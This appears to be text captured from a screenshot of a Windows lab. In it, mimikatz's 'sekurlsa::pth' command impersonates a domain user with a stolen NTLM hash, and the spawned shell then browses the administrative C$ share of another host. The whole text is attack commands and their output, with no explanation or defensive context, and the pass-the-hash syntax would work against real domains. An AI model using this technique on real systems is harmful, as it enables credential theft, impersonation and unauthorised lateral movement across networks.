 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 000000000181E528 (16) -> null
mimikatz # sekurlsa::pth /user:xxm /domain:test.local /ntlm:8bbe95fcb83756d902da
7faccd2fa6e1
user : xxm
domain : test.local
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 652
| TID 168
| LSA Process was already R/W
| LUID 0 ; 2617983 (00000000:0027f27f)
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac -
\_ aes128_hmac -
\_ rc4_hmac_nt O
\_ rc4_hmac_old O
\_ rc4_md4 O
\_ rc4_hmac_nt_exp O
\_ rc4_hmac_old_exp O
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)